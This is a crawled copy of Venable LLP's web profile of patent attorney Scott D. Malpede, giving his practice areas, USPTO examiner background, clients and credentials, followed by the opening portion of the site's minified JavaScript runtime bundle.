

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/professionals/m/scott-d-malpede
body_size: 7757
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>Scott D. Malpede | Professionals | Venable LLP</title>
<meta name="title" content="Scott D. Malpede | Professionals | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/professionals/m/scott-d-malpede" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Scott D. Malpede | Professionals | Venable LLP" />
<meta property="og:description" />

    <meta property="og:image" content="https://www.venable.com/-/media/professionals/bio-images/m/malpede_scott-d_low.jpg?rev=95c967023ab84e378325e0feb2e967a8&amp;hash=03741749E8AC52FA90E975B5A1D212E1" />

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="Scott D. Malpede | Professionals | Venable LLP">
<meta name="twitter:description">

    <meta name="twitter:image:src" content="https://www.venable.com/-/media/professionals/bio-images/m/malpede_scott-d_low.jpg?rev=95c967023ab84e378325e0feb2e967a8&amp;hash=03741749E8AC52FA90E975B5A1D212E1">

<link rel="canonical" href="https://www.venable.com/professionals/m/scott-d-malpede" />

<meta class="swiftype" name="title" data-type="string" content="Scott D. Malpede | Professionals | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/professionals/m/scott-d-malpede" />
<meta class="swiftype" name="section" data-type="enum" content="Professionals" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="10" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/professionals/m/scott-d-malpede#professional-detail" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>
    <div class="page page--padded-top" id="professionalsDetailApp">
        

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <button v-if="isDark" v-cloak class="nav__brand-container" v-on:click="scrollToTop()">
                        <img class="nav__brand nav__brand--detail" src="/-/media/professionals/bio-images/m/malpede_scott-d_low.jpg?rev=95c967023ab84e378325e0feb2e967a8&amp;hash=03741749E8AC52FA90E975B5A1D212E1" alt="Scott Malpede" />
                    <div class="nav__brand-title">Scott D. Malpede</div>
                </button>
                    <a v-else class="nav__brand-link" href="/" target="">
                        <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                        <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                    </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary nav__link--active" href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary " href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link " href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary nav__link--active" href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

            <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/professionals">Professionals</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">Scott D. Malpede</span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fprofessionals%2Fm%2Fscott-d-malpede" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fprofessionals%2Fm%2Fscott-d-malpede" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fprofessionals%2Fm%2Fscott-d-malpede" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=Scott D. Malpede | Professionals | Venable LLP&amp;body=https://www.venable.com/professionals/m/scott-d-malpede" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                            <a target="_blank" href="https://pdf.venable.com/pdfrenderer.svc/v1/ABCpdf11/GetRenderedPdfByUrl/Scott D Malpede.pdf?url=https%3a%2f%2fwww.venable.com%2fprofessionals%2fm%2fscott-d-malpede%3fformat%3dpdf%26attachment%3dfalse" class="breadcrumbs__link link link--dark breadcrumbs__link--left-wall" v-on:click="">PDF</a>
                    </div>
            </div>
        </div>
    </div>


        <div id="professional-detail">

            <section aria-label="Professional Header" class="hero " data-swiftype-index='false'>
                <div class="hero__container container">
                    <div class="hero__header " is="fadable">
                            <div>
                                <h1 class="hero__title hero__title--audio">Scott D. Malpede</h1>
                            </div>

                            <div class="hero__subtitle hero__subtitle--gray">
                                Partner
                            </div>

                    </div>

                        <div class="hero__image-container">
                            <div class="hero__lines"></div>
                            <div class="hero__image-wrapper" ref="wrapper">
                                        <img class="hero__image" v-media-fade="'hero__image--ready'" src="/-/media/professionals/bio-images/m/malpede_scott-d_low.jpg?rev=95c967023ab84e378325e0feb2e967a8&amp;hash=03741749E8AC52FA90E975B5A1D212E1" alt="Scott Malpede" />
                            </div>
                            <div class="hero__fade-row" is="fadable" delay="1200">
                                <div class="hero__links button__row" v-bind:class="{ 'hero__button--offset': isPlaying }">
                                    <a class="hero__link button--filled" href="/professionals/m/scott-d-malpede?format=vcard">
                                        vCard
                                    </a>
                                    <div class="hero__link button--filled">
                                        <div id="connect-options" class="button__row hero__icon-links"
                                             aria-label="Connect Options"
                                             v-aria-hidden="areConnectLinksExpanded"
                                             v-aria-tabindex="areConnectLinksExpanded"
                                             v-focus="areConnectLinksExpanded"
                                             v-bind:class="{ 'hero__icon-links--visible': areConnectLinksExpanded }">


                                                <a class="hero__icon-link button--filled icon__mail" href="mailto:smalpede@Venable.com" aria-label="Email"></a>

                                            <button class="hero__icon-link button--filled icon__close" style="background: rgba(0, 0, 0, 0)" aria-label="Close Connect Options" v-on:click="closeConnectLinks()"></button>
                                        </div>

                                            <button class="hero__icon-link-toggle"
                                                    aria-controls="connect-options"
                                                    v-aria-expanded="areConnectLinksExpanded"
                                                    aria-label="Expand Connect Options"
                                                    v-bind:class="{ 'hero__icon-link-toggle--hidden': areConnectLinksExpanded }"
                                                    v-on:click="openConnectLinks()">
                                                <span>Connect</span>
                                            </button>
                                    </div>
                                </div>
                            </div>
                        </div>
                </div>

                    <div class="hero__contact-section">
                        <div class="hero__contact">
                            <a class="hero__contact-title link" href="mailto:smalpede@Venable.com">smalpede@Venable.com</a>
                        </div>
                        <div v-bind:class="hasImage && numberOfOffices > 2 ? 'hero__numbers-container' : 'hero__contact' ">
                                        <div class="hero__contact">
                                            <a class="hero__contact-title link" href="/offices/washington-dc">Washington, DC</a>
                                            <div class="hero__numbers">
                                                    <a class="hero__number link link--dark" href="tel:202.721.5432">
                                                        <span class="hero__number-prefix">T</span>
                                                        <span class="hero__number-number">+1 202.721.5432</span>
                                                    </a>
                                            </div>
                                        </div>
                        </div>
                    </div>
            </section>

            <div class="overview__details container ">
                <div is="expandable-content" v-bind:on-fadable-scroll-watch="onFadableScrollWatch" inline-template>
                    <div class="overview__bio " ref="bio">
                        <div class="overview__bio-wrapper">


                            <div class="overview__bio-content overview__bio-content--expanded rich-text fadable  " v-scrollwatch="onFadableScrollWatch">
From conception of an idea through patenting, and into the marketplace, Scott Malpede has spent his legal career guiding inventors and businesses on how to best protect their inventions. A former patent examiner at the United States Patent and Trademark Office (USPTO), Scott has extensive experience in patent prosecution and client counseling. Some of the technologies with which he has extensive technical experience are imaging systems, semiconductors, liquid crystal displays, software, oil drilling, optics, avionics, automotive braking systems, medical devices, knock-down shelving, and toys.&nbsp;                            </div>
                        </div>


                    </div>
                </div>
                <div class="overview__detail-lists fadable " v-scrollwatch="onFadableScrollWatch">

                        <div class="overview__detail-list detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Related Practices</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/pto-contested-proceedings">PTO Contested Proceedings</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/patent-prosecution-and-counseling">Patent Prosecution and Counseling</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/intellectual-property">Intellectual Property</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/semiconductor-technologies">Semiconductor Technologies</a>
                                        </li>
                            </ul>
                        </div>

                </div>
            </div>

                <div is="accordions" inline-template
                     collapseall="Collapse All"
                     expandall="Expand All"
                     accordionkeys="Experience~|~Credentials~|~Community">
                    <div id="bio-accordions" class="section accordions">
                            <div class="accordions__container container accordions__controls-container">
                                <div class="accordions__controls">
                                    <button class="accordions__control" aria-controls="bio-accordions" v-on:click="toggleAll()">
                                        <span v-html="toggleAllLabel"></span>
                                        <span class="rotatable" v-bind:class="{ 'rotatable--ready': showCollapseAll }">+</span>
                                    </button>
                                </div>
                            </div>

                                <section aria-label="Representative Matters" class="accordions__accordion accordion__index__0">
                                    <h2 class="accordion__heading">
                                        <div class="accordions__header" v-on:click="toggleAccordion('Experience', '0', 'experience')"
                                             v-aria-expanded="isOpen('Experience')"
                                             aria-label="Toggle accordion"
                                             aria-controls="representative-matters">
                                            <div class="accordions__container accordions__container--flex container">
                                                <div class="accordions__title">Experience</div>
                                                <div role="presentation" class="accordions__button" v-bind:class="{ 'accordions__button--active': isOpen('Experience') }">
                                                    <div class="accordions__icon">+</div>
                                                </div>
                                            </div>
                                        </div>
                                    </h2>
                                    <div id="representative-matters" data-title="experience" v-aria-hidden="isOpen('Experience')" class="accordions__container container">
                                        <div class="accordions__content" ref="Experience" v-bind:class="{ 'accordions__content--expanded': isOpen('Experience') }">
                                                <div class="rich-text rich-text--max-width">
                                                        <h3>Government Experience</h3>

                                                    <ul><li>Patent Examiner, United States Patent and Trademark Office</li></ul>
                                                </div>


                                                <div class="rich-text rich-text--max-width">
                                                        <h3>Representative Clients</h3>

                                                    <ul>
    <li>Canon</li>
    <li>Intermetro</li>
    <li>Mr. Christmas</li>
    <li>Mars</li>
    <li>R.S.M. Electron</li>
    <li>Honeywell</li>
</ul>
                                                </div>
                                        </div>
                                    </div>
                                </section>
                                <section aria-label="Credentials" class="accordions__accordion accordion__index__1">
                                    <h2 class="accordion__heading">
                                        <div class="accordions__header" v-on:click="toggleAccordion('Credentials', '1', 'credentials')"
                                             v-aria-expanded="isOpen('Credentials')"
                                             aria-label="Toggle accordion" aria-controls="credentials">
                                            <div class="accordions__container accordions__container--flex container">
                                                <div class="accordions__title">Credentials</div>
                                                <div class="accordions__button" v-bind:class="{ 'accordions__button--active': isOpen('Credentials') }">
                                                    <div class="accordions__icon">+</div>
                                                </div>
                                            </div>
                                        </div>
                                    </h2>
                                    <div id="credentials" data-title="credentials" v-aria-hidden="isOpen('Credentials')" class="accordions__container container">
                                        <div class="accordions__content" ref="Credentials" v-bind:class="{ 'accordions__content--expanded': isOpen('Credentials') }">
                                                <div class="rich-text rich-text--max-width">
                                                        <h3>Education</h3>

                                                    <ul class="rich-text__credentials">
                                                            <li>
                                                                        <span>J.D.</span>
                                                                        <span>George Washington University Law School</span>
                                                                        <span>1987</span>
                                                            </li>
                                                            <li>
                                                                        <span>B.S.</span>
                                                                        <span>Mechanical Engineering</span>
                                                                        <span>Pennsylvania State University</span>
                                                                        <span>1983</span>
                                                            </li>
                                                    </ul>
                                                </div>

                                                <div class="rich-text rich-text--max-width">
                                                        <h3>Bar Admissions</h3>
                                                    <ul>
                                                            <li>
                                                                        <span>District of Columbia</span>
                                                            </li>
                                                            <li>
                                                                        <span>U.S. Patent and Trademark Office</span>
                                                            </li>
                                                    </ul>
                                                </div>



                                                <div class="rich-text rich-text--max-width">
                                                        <h3>Professional Memberships and Activities</h3>

                                                    <ul>
    <li>Member, American Intellectual Property Law Association (AIPLA)</li>
    <li>Member, District of Columbia Bar (DC Bar)</li>
</ul>
                                                </div>

                                        </div>
                                    </div>
                                </section>
                                <section aria-label="Memberships and Affiliations" class="accordions__accordion accordion__index__2">
                                    <h2 class="accordion__heading">
                                        <div class="accordions__header" v-on:click="toggleAccordion('Community', '2', 'community')"
                                             v-aria-expanded="isOpen('Community')"
                                             aria-label="Toggle accordion" aria-controls="memberships">
                                            <div class="accordions__container accordions__container--flex container">
                                                <div class="accordions__title">Community</div>
                                                <div class="accordions__button" v-bind:class="{ 'accordions__button--active': isOpen('Community') }">
                                                    <div class="accordions__icon">+</div>
                                                </div>
                                            </div>
                                        </div>
                                    </h2>
                                    <div id="memberships" data-title="community" v-aria-hidden="isOpen('Community')" class="accordions__container container">
                                        <div class="accordions__content" ref="Community" v-bind:class="{ 'accordions__content--expanded': isOpen('Community') }">
                                                <div class="rich-text rich-text--max-width">
                                                        <h3>Pro Bono</h3>

                                                    <ul>
    <li>Landlord Tenant Staffing Center</li>
    <li>The Veterans Consortium Pro Bono Center</li>
</ul>
                                                </div>


                                        </div>
                                    </div>
                                </section>
                    </div>
                </div>
        </div>

        <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>
    </div>
    <script type="application/javascript">
        var json = {"HasImage":true,"NumberOfOffices":1}
    </script>


        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.venable.com/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js
body_size: 243187
content:
!function i(r,o,s){function a(t,e){if(!o[t]){if(!r[t]){var n="function"==typeof require&&require;if(!e&&n)return n(t,!0);if(l)return l(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}n=o[t]={exports:{}},r[t][0].call(n.exports,function(e){return a(r[t][1][e]||e)},n,n.exports,i,r,o,s)}return o[t].exports}for(var l="function"==typeof require&&require,e=0;e<s.length;e++)a(s[e]);return a}({1:[function(e,n,i){!function(ne,ie){!function(){var e,t;e=this,t=function(){"use strict";function i(t,e){var n,i=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),i.push.apply(i,n)),i}function a(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?i(Object(n),!0).forEach(function(e){h(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function S(){S=function(){return s};var s={},e=Object.prototype,l=e.hasOwnProperty,c=Object.defineProperty||function(e,t,n){e[t]=n.value},t="function"==typeof Symbol?Symbol:{},i=t.iterator||"@@iterator",n=t.asyncIterator||"@@asyncIterator",r=t.toStringTag||"@@toStringTag";function o(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{o({},"")}catch(e){o=function(e,t,n){return e[t]=n}}function a(e,t,n,i){var r,o,s,a,t=t&&t.prototype instanceof d?t:d,t=Object.create(t.prototype),i=new w(i||[]);return c(t,"_invoke",{value:(r=e,o=n,s=i,a="suspendedStart",function(e,t){if("executing"===a)throw new Error("Generator is already running");if("completed"===a){if("throw"===e)throw t;return T()}for(s.method=e,s.arg=t;;){var n=s.delegate;if(n){n=function e(t,n){var i=n.method,r=t.iterator[i];if(void 0===r)return n.delegate=null,"throw"===i&&t.iterator.return&&(n.method="return",n.arg=void 0,e(t,n),"throw"===n.method)||"return"!==i&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+i+"' method")),h;i=u(r,t.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,h;r=i.arg;return r?r.done?(n[t.resultName]=r.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=void 0),n.delegate=null,h):r:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,h)}(n,s);if(n){if(n===h)continue;return n}}if("next"===s.method)s.sent=s._sent=s.arg;else if("throw"===s.method){if("suspendedStart"===a)throw a="completed",s.arg;s.dispatchException(s.arg)}else"return"===s.method&&s.abrupt("return",s.arg);a="executing";n=u(r,o,s);if("normal"===n.type){if(a=s.done?"completed":"suspendedYield",n.arg===h)continue;return{value:n.arg,done:s.done}}"throw"===n.type&&(a="completed",s.method="throw",s.arg=n.arg)}})}),t}function u(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}s.wrap=a;var h={};function d(){}function f(){}function p(){}var t={},m=(o(t,i,function(){return this}),Object.getPrototypeOf),m=m&&m(m(x([]))),v=(m&&m!==e&&l.call(m,i)&&(t=m),p.prototype=d.prototype=Object.create(t));function _(e){["next","throw","return"].forEach(function(t){o(e,t,function(e){return this._invoke(t,e)})})}function g(s,a){var t;c(this,"_invoke",{value:function(n,i){function e(){return new a(function(e,t){!function t(e,n,i,r){var o,e=u(s[e],s,n);if("throw"!==e.type)return(n=(o=e.arg).value)&&"object"==typeof n&&l.call(n,"__await")?a.resolve(n.__await).then(function(e){t("next",e,i,r)},function(e){t("throw",e,i,r)}):a.resolve(n).then(function(e){o.value=e,i(o)},function(e){return t("throw",e,i,r)});r(e.arg)}(n,i,e,t)})}return t=t?t.then(e,e):e()}})}function y(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function b(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function w(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(y,this),this.reset(!0)}function x(t){if(t){var n,e=t[i];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length))return n=-1,(e=function e(){for(;++n<t.length;)if(l.call(t,n))return e.value=t[n],e.done=!1,e;return e.value=void 0,e.done=!0,e}).next=e}return{next:T}}function T(){return{value:void 0,done:!0}}return c(v,"constructor",{value:f.prototype=p,configurable:!0}),c(p,"constructor",{value:f,configurable:!0}),f.displayName=o(p,r,"GeneratorFunction"),s.isGeneratorFunction=function(e){e="function"==typeof e&&e.constructor;return!!e&&(e===f||"GeneratorFunction"===(e.displayName||e.name))},s.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,p):(e.__proto__=p,o(e,r,"GeneratorFunction")),e.prototype=Object.create(v),e},s.awrap=function(e){return{__await:e}},_(g.prototype),o(g.prototype,n,function(){return this}),s.AsyncIterator=g,s.async=function(e,t,n,i,r){void 0===r&&(r=Promise);var o=new g(a(e,t,n,i),r);return s.isGeneratorFunction(t)?o:o.next().then(function(e){return e.done?e.value:o.next()})},_(v),o(v,r,"Generator"),o(v,i,function(){return this}),o(v,"toString",function(){return"[object Generator]"}),s.keys=function(e){var t,n=Object(e),i=[];for(t in n)i.push(t);return i.reverse(),function e(){for(;i.length;){var t=i.pop();if(t in n)return e.value=t,e.done=!1,e}return e.done=!0,e}},s.values=x,w.prototype={constructor:w,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(b),!e)for(var t in this)"t"===t.charAt(0)&&l.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(n){if(this.done)throw n;var i=this;function e(e,t){return o.type="throw",o.arg=n,i.next=e,t&&(i.method="next",i.arg=void 0),!!t}for(var t=this.tryEntries.length-1;0<=t;--t){var r=this.tryEntries[t],o=r.completion;if("root"===r.tryLoc)return e("end");if(r.tryLoc<=this.prev){var s=l.call(r,"catchLoc"),a=l.call(r,"finallyLoc");if(s&&a){if(this.prev<r.catchLoc)return e(r.catchLoc,!0);if(this.prev<r.finallyLoc)return e(r.finallyLoc)}else if(s){if(this.prev<r.catchLoc)return e(r.catchLoc,!0)}else{if(!a)throw new Error("try statement without catch or finally");if(this.prev<r.finallyLoc)return e(r.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;0<=n;--n){var i=this.tryEntries[n];if(i.tryLoc<=this.prev&&l.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var r=i;break}}var o=(r=r&&("break"===e||"continue"===e)&&r.tryLoc<=t&&t<=r.finallyLoc?null:r)?r.completion:{};return o.type=e,o.arg=t,r?(this.method="next",this.next=r.finallyLoc,h):this.complete(o)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),h},finish:function(e){for(var 